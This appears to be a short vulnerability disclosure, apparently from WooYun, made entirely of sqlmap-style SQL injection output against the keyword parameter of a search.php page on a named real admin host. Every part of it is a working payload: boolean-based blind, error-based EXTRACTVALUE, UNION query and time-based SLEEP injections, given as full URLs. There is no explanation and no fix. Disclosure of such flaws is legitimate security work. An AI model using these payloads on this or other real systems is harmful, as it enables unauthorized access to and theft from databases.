 Place: URI
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://admin.mlib.duomi.com:8085/search.php?keyword=1' AND 7949=7949 AND 'TMvz'='TMvz&type=singer&Submit=+%
E6%90%9C+%E7%B4%A2+
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
Payload: http://admin.mlib.duomi.com:8085/search.php?keyword=1' AND EXTRACTVALUE(8352,CONCAT(0x5c,0x3a7779643a,(SELE
CT (CASE WHEN (8352=8352) THEN 1 ELSE 0 END)),0x3a726b633a)) AND 'vKNR'='vKNR&type=singer&Submit=+%E6%90%9C+%E7%B4%A2+
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: http://admin.mlib.duomi.com:8085/search.php?keyword=1' LIMIT 0,1 UNION ALL SELECT NULL,NULL,CONCAT(0x3a7779
643a,0x6a754457545677696750,0x3a726b633a)#&type=singer&Submit=+%E6%90%9C+%E7%B4%A2+
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://admin.mlib.duomi.com:8085/search.php?keyword=1' AND SLEEP(5) AND 'BRvZ'='BRvZ&type=singer&Submit=+%E
6%90%9C+%E7%B4%A2+
www.wooyun.org